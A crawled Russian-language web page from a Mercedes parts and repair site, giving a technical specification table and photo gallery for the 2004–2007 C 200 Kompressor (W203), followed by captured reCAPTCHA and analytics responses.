

--- FILE ---
content_type: text/html; charset=CP1251
request_url: https://mercedes-msk.ru/info/cars/c_class/c_w203_2/c_5/
body_size: 5254
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
 <title>C 200 Kompressor | Все о Мерседес Бенц на Mercedes-msk.ru</title>
 <meta name="description" lang="ru" content="Mercedes-msk.RU - Всё о Mercedes Benz : новости и  статьи о Мерседес Бенц, технические характеристики, автозапчасти и ремонт Mercedes Benz. Последние новости о Mercedes Benz." />
 <meta name="keywords" lang="ru" content="mercedes benz, мерседес бенц, ремонт mercedes benz, ремонт мерседес бенц , автозапчасти mercedes benz, автозапчасти мерседес бенц, информация о мерседес бенц, информация о mercedes benz, статьи, фотогалерея, технические характеристики, запчасти mercedes" />
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="google-site-verification" content="b2-Tu5JLckjV6WS1_6WI3dPdZgpgnPFSzqqLjs-4WcU" />
 <link rel="stylesheet" type="text/css" href="/css/standart.css" />
 <link rel="stylesheet" type="text/css" href="/css/s_p.css" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="/css/mw_hint.js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4/jquery.min.js"></script>
<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?49"></script>
<script data-ad-client="ca-pub-4421000458683387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
<script>
		!window.jQuery && document.write('<script src="/js/jquery-1.4.3.min.js"><\/script>');
</script>
<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

	<script type="text/javascript">
		$(document).ready(function() {


			$("a[rel=group_im]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over'
			});
	$("#various2").fancybox({
	    'type'              : 'iframe',
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'padding'           : 0,
		'width'             : 430,
		'height'            : 390
	});
			/*
			*   Examples - various
			*/


		});
	</script>

<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
</head><body>

		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="main1">

	<div class="head1">
		<div class="tel1">
		  <a href="tel:+74995180595" style="color:#B40003">+7 (499) 518-05-95</a><br><br>		</div>
		
		
		<div class="ico1">
      <a href="/" title="На главную">		<img src="/d/ico1.gif" alt="Главная страница" /></a>	
      <a href="/info/map/" title="На главную">		<img src="/d/ico2.gif" alt="Карта сайта" /></a>
		<a href="mailto:parts@mercedes-msk.ru" title="Написать письмо"><img src="/d/ico3.gif" alt="" /></a>
				
		</div>
		<span class="logo">
		<a href="/"><img src="/d/logo.gif" alt="" /></a>			
		</span>
		
		<div class="top_txt">
			Автозапчасти и ремонт<br /> Mercedes Benz
		</div>
	</div>
	<div class="left1">
<div class="zag1"><h3>Поиск</h3></div>
<form action="/info/search/" method="post" name="f_find" id="f_find">
<p class="lmn">
<input type="text" name="query" id="query" class="TexinpCls" />
<a href="javascript:document.forms['f_find'].submit()" title="Искать"><img src="/d/marker2.gif"></a>
</p>
</form>
<div class="zag1"><h3>Услуги</h3></div>
<ul class="lmenu1">     <li><a href="/info/uslugi/spares/">Запчасти Мерседес</a></li>	 
     <li><a href="/info/acatalog/"><b>Каталог аксессуаров</b></a></li>	 
     <li><a href="/info/uslugi/remzona/">Ремонт автомобилей</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_elektroniki/">Ремонт автоэлектроники </a></li>	 
     <li><a href="/info/uslugi/remzona/remont_akpp/">Ремонт КПП (АКПП)</a></li>	 
     <li><a href="/info/uslugi/ksenon_ust/">Ксенон (Xenon) и Би ксенон</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_kuzova/pokraska_avto/">Покраска авто</a></li>	 
     <li><a href="/info/tyuningmercedes/">Тюнинг Mercedes Benz</a></li>	 
     <li><a href="/info/uslugi/vykup_avto/">Выкуп АВТО</a></li>	 
</ul><div class="zag1"><h3>Информация</h3></div>
<ul class="lmenu1">     <li><a href="/info/cars/">Модельный ряд Mercedes</a></li>	 
<ul class="lmenu2">		 <li><a href="/info/cars/b_class/">Mercedes <b>B</b> class</a></li>
		 <li><a href="/info/cars/a_class/">Mercedes <b>A</b> class</a></li>
		 <li><a href="/info/cars/c_class/">Mercedes <b>С </b>class</a></li>
		 <li><a href="/info/cars/cl_class/">Mercedes <b>CL</b> class</a></li>
		 <li><a href="/info/cars/clc_class/">Mercedes <b>CLC</b> class</a></li>
		 <li><a href="/info/cars/clk_class/">Mercedes <b>CLK</b> class</a></li>
		 <li><a href="/info/cars/cls_class/">Mercedes <b>CLS</b> class</a></li>
		 <li><a href="/info/cars/e_class/">Mercedes <b>E</b> class</a></li>
		 <li><a href="/info/cars/g_class/">Mercedes <b>G</b> class</a></li>
		 <li><a href="/info/cars/gl_class/">Mercedes <b>GL</b> class</a></li>
		 <li><a href="/info/cars/glk_class/">Mercedes <b>GLK</b> class</a></li>
		 <li><a href="/info/cars/m_class/">Mercedes <b>ML</b> class</a></li>
		 <li><a href="/info/cars/r_class/">Mercedes <b>R</b> class</a></li>
		 <li><a href="/info/cars/s_class/">Mercedes <b>S</b> class</a></li>
		 <li><a href="/info/cars/sl_class/">Mercedes <b>SL</b> class</a></li>
		 <li><a href="/info/cars/slk_class/">Mercedes <b>SLK</b> class</a></li>
		 <li><a href="/info/cars/slr_class/">Mercedes <b>SLR</b> class</a></li>
		 <li><a href="/info/cars/vito/">Mercedes <b>Vito</b></a></li>
		 <li><a href="/info/cars/viano/">Mercedes <b>Viano</b></a></li>
		 <li><a href="/info/cars/sprinter/">Mercedes <b>Sprinter</b></a></li>
</ul>     <li><a href="/info/news/">Новости от Daimler Benz</a></li>	 
     <li><a href="/info/faq/">Часто задаваемые вопросы</a></li>	 
     <li><a href="/info/foto/">Фотогалерея Mercedes Benz</a></li>	 
     <li><a href="/info/about/">О нас</a></li>	 
     <li><a href="/info/state/">Информация</a></li>	 
     <li><a href="/info/g_book/">Гостевая книга</a></li>	 
     <li><a href="/info/map/">Карта сайта</a></li>	 
     <li><a href="/info/contacts/">Контакты</a></li>	 
</ul><br><div class="zag1"><h3>Реклама</h3></div>
<br>

 		<div class="left_bl">
			<h3>Спецпредложение</h3>
			<div class="sp_img"><img src="/content/image/mercedes_front_sm.jpg" alt="" /></div>
				<a href="/info/specpredlo/329/"><b>Зачем переплачивать? Мы поможем Вам обновить Ваш S-klasse с минимальными затратами! </b></a>

		
		</div>
		
		<div class="left_bl">
			<h3>Реклама</h3><br />
			<div class="rekl2">Техпомощь на дороге: поможем <a href="https://avto-tekhpomosh.ru/services/vskrytie-avtomobiley/">вскрыть автомобиль</a>,
 <a href="https://avto-tekhpomosh.ru/services/prikurit-avtomobil-usluga/">прикурить автомобиль</a> круглосуточно.</div></br>
		


		</div>	
<div class="zag1"><h3>Опрос</h3></div>
<div class="lmenu1d">
<script language="javascript">
 <!--
function f_clik(e){
 document.getElementById("p_opros").value=e
} 
 //-->
</script>
<form action="/" method="post" name="f_vote" id="f_vote">
Какие запчасти на Мерседес вас интересуют?
<br />
<br />
<input type="hidden" name="p_opros" id="p_opros" value="0" />
					
	<input type="radio" name="vote" id="v0" onClick=f_clik(4) />Оригинальные запчасти<br />
					
	<input type="radio" name="vote" id="v1" onClick=f_clik(5) />Неоригинальные автозапчасти<br />
					
	<input type="radio" name="vote" id="v2" onClick=f_clik(6) />Б/У запчасти<br />
<br />
<a href="javascript:document.getElementById('f_vote').submit()">Голосовать <img src="/d/marker2.gif"></a>
	</form>
	</div>
			<br><div class="zag1"><h3>Ремонт у нас</h3></div>
<br><center><a href="http://mercedes-msk.ru/info/uslugi/remzona/remont_elektroniki/" target="_blank"><div class="sp_img"><img src="/content/image/remont_elektroniki_mercedes.jpg" alt="" /></div>
</a></center>





<br><br><div class="zag1"><h3>Советуем</h3></div>

	<div class="rekl2">
<br>&nbsp;&nbsp;Автосервис Land Rover - ремонт любой сложности <a href="https://lrservice.info">Сервис и ремонт Ленд Ровер</a> в Москве.
    <br>
>&nbsp;&nbsp;<a href="https://avto-tekhpomosh.ru/">Круглосуточная техпомощь на дороге</a> в Москве и области.
    <br>
 <center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>



</div>
</div> <div class="center1">
  <div class="center1a">
   <div class="zag2"><h1>C 200 Kompressor</h1></div><br><div class="center_stndrt">	
    <div><table border=0 cellpadding=0 cellspacing=0><tr><td>&nbsp;&nbsp;</td><td valign="top"><a href="/">Главная</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt=""></td><td valign="top">&nbsp;&nbsp;<a href="/info/cars/">Модельный ряд Mercedes</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/cars/c_class/">Mercedes <b>С </b>class</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/cars/c_class/c_w203_2/">C-класс (W203)</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><span  class="def_i">C 200 Kompressor</span></td></tr></table></div><br /><br />




<p><FONT color=#560000 size=4><strong>Mercedes&nbsp;C&nbsp;200 Kompressor&nbsp;(2004 -&nbsp;2007)</strong></FONT></p>
<p><FONT size=4><strong>Сводная таблица технических и эксплуатационных характеристик:</strong></FONT> </p>
<TABLE cellSpacing=1 cellPadding=5 width="100%" bgColor=#9b9b9b>
<TBODY>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>ОБЩАЯ ИНФОРМАЦИЯ</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD width="45%">Статус производства</TD>
<TD>снят с производства</TD></TR>
<TR bgColor=#ffffff>
<TD>Начало выпуска</TD>
<TD>март&nbsp;2004 г.</TD></TR>
<TR bgColor=#ffffff>
<TD>Конец выпуска</TD>
<TD>март&nbsp;2007&nbsp;г.</TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>КУЗОВ</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Тип кузова</TD>
<TD>седан</TD></TR>
<TR bgColor=#ffffff>
<TD>Количество дверей</TD>
<TD>4</TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>ДВИГАТЕЛЬ</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Тип двигателя</TD>
<TD>L4</TD></TR>
<TR bgColor=#ffffff>
<TD>Наддув</TD>
<TD>механический компрессор</TD></TR>
<TR bgColor=#ffffff>
<TD>Объем двигателя, куб. см</TD>
<TD>1796</TD></TR>
<TR bgColor=#ffffff>
<TD>Мощность, л.с./об мин</TD>
<TD>163 / 5500</TD></TR>
<TR bgColor=#ffffff>
<TD>Крутящий момент, Нм/об мин</TD>
<TD>240&nbsp;/ 3000</TD></TR>
<TR bgColor=#ffffff>
<TD>Максимальная скорость, км/час</TD>
<TD>231</TD></TR>
<TR bgColor=#ffffff>
<TD>Разгон до 100 км/час, с</TD>
<TD>9.4</TD></TR>
<TR bgColor=#ffffff>
<TD>Марка топлива</TD>
<TD>бензин</TD></TR>
<TR bgColor=#ffffff>
<TD>Минимальный расход топлива, л на 100 км</TD>
<TD><span class=smalli>6.5</span></TD></TR>
<TR bgColor=#ffffff>
<TD>Средний расход топлива, л на 100 км</TD>
<TD>8.8</TD></TR>
<TR bgColor=#ffffff>
<TD>Максимальный расход топлива, л на 100 км</TD>
<TD><span class=smalli>12.8</span></TD></TR>
<TR bgColor=#ffffff>
<TD>Клапанов на цилиндр:</TD>
<TD>4</TD></TR>
<TR bgColor=#ffffff>
<TD>Расположение клапанов и распределительного вала</TD>
<TD>dohc</TD></TR>
<TR bgColor=#ffffff>
<TD>Система питания</TD>
<TD>инжектор</TD></TR>
<TR bgColor=#ffffff>
<TD>Диаметр цилиндра x ход поршня, мм</TD>
<TD>82&nbsp;x 85</TD></TR>
<TR bgColor=#ffffff>
<TD>Выхлоп CO2, г/км</TD>
<TD><span class=smalli>212</span></TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>ПРИВОД</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Тип привода</TD>
<TD>задний</TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>КОРОБКА ПЕРЕДАЧ</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Коробка передач</TD>
<TD>5&nbsp;АКПП</TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>ТОРМОЗА</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Передние</TD>
<TD>дисковые, 288 мм</TD></TR>
<TR bgColor=#ffffff>
<TD>Задние</TD>
<TD>дисковые, 278 мм</TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>ГАБАРИТЫ</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Длина, мм</TD>
<TD>4530</TD></TR>
<TR bgColor=#ffffff>
<TD>Ширина, мм</TD>
<TD>1730</TD></TR>
<TR bgColor=#ffffff>
<TD>Высота, мм</TD>
<TD>1430</TD></TR>
<TR bgColor=#ffffff>
<TD>Колесная база, мм</TD>
<TD>2720</TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>ПРОЧЕЕ</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Размер шин</TD>
<TD>225/50R16</TD></TR>
<TR bgColor=#ffffff>
<TD>Снаряженная масса, кг</TD>
<TD>1405</TD></TR>
<TR bgColor=#ffffff>
<TD>Полная масса, кг</TD>
<TD>1500</TD></TR>
<TR bgColor=#ffffff>
<TD>Объем багажника, л</TD>
<TD><span class=smalli>нет данных</span></TD></TR>
<TR bgColor=#ffffff>
<TD>Объем топливного бака, л</TD>
<TD>62</TD></TR>
<TR bgColor=#ffffff>
<TD>Диаметр разворота, м</TD>
<TD>10.8</TD></TR>
<TR bgColor=#ffffff>
<TD>Гарантия от коррозии, лет</TD>
<TD>1</TD></TR></TBODY></TABLE><br />
<table border="0" cellpadding="3" cellspacing="3" align="center"><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/993/" target="_blank">
  
<img src="/content/fg_s_image/fg_101_993.jpg" alt="Mercedes C-class  W203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/994/" target="_blank">
  
<img src="/content/fg_s_image/fg_101_994.jpg" alt="Mercedes C-class  W203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/995/" target="_blank">
  
<img src="/content/fg_s_image/fg_101_995.jpg" alt="Mercedes C-class  W203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/996/" target="_blank">
  
<img src="/content/fg_s_image/fg_101_996.jpg" alt="Mercedes C-class  W203 "></a>
</td>
</tr><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/997/" target="_blank">
  
<img src="/content/fg_s_image/fg_101_997.jpg" alt="Mercedes C-class  W203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/998/" target="_blank">
  
<img src="/content/fg_s_image/fg_101_998.jpg" alt="Mercedes C-class  W203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/999/" target="_blank">
  
<img src="/content/fg_s_image/fg_101_999.jpg" alt="Mercedes C-class  W203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/1000/" target="_blank">
  
<img src="/content/fg_s_image/fg_101_1000.jpg" alt="Mercedes C-class  W203 "></a>
</td>
</tr><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/1001/" target="_blank">
  
<img src="/content/fg_s_image/fg_101_1001.jpg" alt="Mercedes C-class  W203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/1002/" target="_blank">
  
<img src="/content/fg_s_image/fg_101_1002.jpg" alt="Mercedes C-class  W203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/1003/" target="_blank">
  
<img src="/content/fg_s_image/fg_101_1003.jpg" alt="Mercedes C-class  W203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/1004/" target="_blank">
  
<img src="/content/fg_s_image/fg_101_1004.jpg" alt="Mercedes C-class  W203 "></a>
</td>
</tr></table><div align="right">
<table border="0" cellpadding="0" cellspacing="0">
 <tr>
  <td>&nbsp;&nbsp;&nbsp;</td>
 </tr>
</table>
</div>
<br />


	</div>

   </div>
  </div><div align="center" valign="bottom">

<div class="footer1">
	
</div>
	
	</div>
	<div class="footer2">
		<a href="#"><img src="/d/bottom_logo.gif" alt="" /></a>
	</div>
	
	<div class="footer3">
		<div class="sh1">

		<noindex>

		<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WSBR6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSBR6F');</script>
<!-- End Google Tag Manager -->

</noindex>
		</div>
		
		<div class="copi">
	 <a href="http://dkarlov.ru" rel="nofollow" class="rekl2">Оптимизация и раскрутка сайтов</a> <b>www.Dkarlov.Ru</b><br><noindex>Цены на сайте, не являются публичной офертой. Актуальные цены уточняйте у менеджеров! <a href="https://fastvps.ru">Сайт работает на быстром VPS/VDS хостинге от FASTVPS</a></noindex>

	</div>
	
</div>	
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></div>
<div class="knopka"><a href="/mail.php" id="various2"><img src="/d/obr_sv.png" alt=""></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gXLW_eQJPCjWfLtYplCXyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640782327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1917163145&t=pageview&_s=1&dl=https%3A%2F%2Fmercedes-msk.ru%2Finfo%2Fcars%2Fc_class%2Fc_w203_2%2Fc_5%2F&ul=en-us%40posix&dt=C%20200%20Kompressor%20%7C%20%D0%92%D1%81%D0%B5%20%D0%BE%20%D0%9C%D0%B5%D1%80%D1%81%D0%B5%D0%B4%D0%B5%D1%81%20%D0%91%D0%B5%D0%BD%D1%86%20%D0%BD%D0%B0%20Mercedes-msk.ru&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1344713143&gjid=1166992847&cid=1247739434.1768640779&tid=UA-17901896-1&_gid=2101289691.1768640779&_r=1&_slc=1&gtm=45He61e1n71WSBR6Fza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616986~115938465~115938468~116992598~117041587&z=929816708
body_size: -450
content:
2,cG-P0EJ8TXKR3